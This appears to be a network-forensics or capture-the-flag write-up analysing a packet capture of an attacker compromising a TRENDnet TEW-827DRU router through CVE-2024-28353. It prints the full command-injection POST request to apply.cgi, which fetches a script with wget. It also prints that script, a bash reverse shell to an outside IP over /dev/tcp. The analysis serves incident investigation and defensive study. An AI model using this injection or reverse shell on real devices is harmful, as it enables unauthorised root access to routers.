Identifying suspicious lateral movement targeting router firmware from within the network.
Main task is to conduct a thorough investigation to unravel the attacker’s Techniques, Tactics, and Procedures (TTPs).
Identifying initial traffic
There are several protocols exist in the packet such as NetBIOS, UDP, TCP, SMB and HTTP. Since this involve around router, we can try to look for router’s management console login attempt. Therefore, we should analyze HTTP GET/POST request:
http.request.method == POST

192.168.10.2.
Following the network traffic, we can observe more details about the router:

TEW-827DRU running version 2.10 and vulnerable to CVE-2024-28353.
Finding exploitation pattern
Knowing the source and destination, combining with POST request to identify:
http.request.method == POST && (ip.src == 192.168.10.2 && ip.dst == 192.168.10.1)
This reveal 2 failed attempts from the attacker.

The attacker successfully access the router’s management dashboard on the 3rd attempt with a blank password. Then abusing the vulnerable from the CVE above:
An attacker can inject commands into the post request parameters
usapps.config.smb_admin_namein theapply.cgiinterface, thereby gaining root shell privileges.
# Request
POST /apply.cgi?csrf_token=2tI6V20q69925369107J4o0Tjzp58JYO HTTP/1.1
Host: 192.168.10.1
Content-Length: 388
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.60 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.10.1
Referer: http://192.168.10.1/smbserver.asp
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: close
ccp_act=set&html_response_return_page=smbserver.asp&action=samba36&usbapps.config.smb_admin_pass=admin&usbapps.config.smb_admin_name=admin%60wget%20http%3A%2F%2F192.168.10.2%3A8000%2Fa1l4m.sh%60&usbapps.config.smb_enable=1&samba.@samba[0].name=USBSHARE&samba.@samba[0].workgroup=WORKGROUP&samba.@samba[0].description=&reboot_type=reboot&reboot_type=application&1714579484421=1714579484421
# Response
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html
Transfer-Encoding: chunked
0
Upon following the HTTP stream of the POST request containing the command wget http://192.168.10.2:8000/a1l4m.sh, we can see in the stream that the response received was 0.
a1l4m.sh is a C2 server for the attacker to perform post-exploitation:
# Request
GET /a1l4m.sh HTTP/1.1
User-Agent: Wget/1.13.4 (linux-uclibc)
Accept: */*
Host: 192.168.10.2:8000
Connection: Keep-Alive
# Response
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.10.12
Date: Wed, 01 May 2024 16:06:28 GMT
Content-type: text/x-sh
Content-Length: 49
Last-Modified: Wed, 01 May 2024 16:03:32 GMT
bash -i > /dev/tcp/35.159.25.253/41143 0<&1 2>&1